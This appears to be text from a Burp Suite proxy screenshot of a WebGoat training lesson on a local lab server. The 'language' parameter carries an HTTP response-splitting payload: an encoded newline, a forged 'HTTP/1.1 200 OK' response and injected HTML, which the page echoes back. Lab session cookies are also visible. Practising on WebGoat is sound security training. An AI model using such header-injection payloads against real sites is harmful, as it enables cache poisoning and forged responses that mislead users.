 Response from http://192.168.220.128:80/WebGoat/attack?Screen=79&menu=100&fromRedirect=yes&language=china%0AConte
Forward Drop Intercept is on Action Comment this item
Raw Headers Hex HTML Render
<div id="twoCol">
<div id="menuSpacer"></div>
<div id="lessonAreaTop">
<div id="training_wrap">
<div id="training" class="info"><a
href="http://yehg.net/lab/pr0js/training/webgoat.php" target="_blank">Solution Videos</a></div>
<div id="reset" class="info"><a
href="attack?Screen=79&menu=100&Restart=79">Restart this Lesson</a></div>
</div>
</div>
<div id="lessonArea">
<div id="parameter" class="info">Screen=79</div><br>
<div id="parameter" class="info">fromRedirect=yes</div><br>
<div id="parameter" class="info">language=china
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Mon, 27 Oct 2099 14:50:18 GMT
Content-Length: 30
<html>arlentest</html></div><br>
<div id="parameter" class="info">menu=100</div><br>
<div id="cookie" class="info">JSESSIONID <img src="images/icons/rightArrow.jpg" alt="">
835FCA6061A2B6F83111E2F1CC86C361</div><br>
<div id="cookie" class="info">acopendivids <img src="images/icons/rightArrow.jpg" alt="">
swingset</div><br>
<div id="cookie" class="info">jotto <img src="images/icons/rightArrow.jpg" alt=""> </div><br>
<div id="cookie" class="info">phpbb2 <img src="images/icons/rightArrow.jpg" alt=""> </div><br>
<div id="cookie" class="info">redmine <img src="images/icons/rightArrow.jpg" alt=""> </div><br>
<div id="cookie" class="info">acgroupswithpersist <img src="images/icons/rightArrow.jpg" alt="">
nada</div><br>
<div id="cookie" class="info">PHPSESSID <img src="images/icons/rightArrow.jpg" alt="">